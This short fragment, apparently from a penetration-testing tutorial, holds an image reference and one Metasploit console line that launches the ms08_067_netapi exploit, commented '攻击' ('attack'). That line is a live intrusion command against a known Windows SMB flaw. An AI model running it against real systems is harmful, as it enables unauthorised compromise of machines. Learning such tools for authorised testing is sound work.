 msf exploit(ms08_067_netapi) > exploit //攻击